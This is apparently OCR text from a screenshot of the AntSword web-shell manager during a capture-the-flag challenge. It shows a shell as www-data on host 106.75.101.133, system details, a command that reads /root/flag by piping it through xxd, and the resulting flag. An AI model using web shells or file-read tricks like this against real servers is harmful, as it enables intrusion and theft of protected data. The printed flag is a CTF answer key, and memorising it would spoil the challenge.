 中国蚁剑
AntSword 编辑 窗口 调试
106.75.101.133
>_ 106.75.101.133
(*) 基础信息
当前路径: /var/www/html/Lib
磁盘列表: /
系统信息: Linux 308b2efebc05 4.19.0-6.ucloud #1 SMP Wed Feb 12 08:20:34 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/Lib) $ xxd "/root/flag" | xxd -r
BMZCTF{58cd40997a914a08b1d866e5bd80a5db}
(www-data:/var/www/html/Lib) $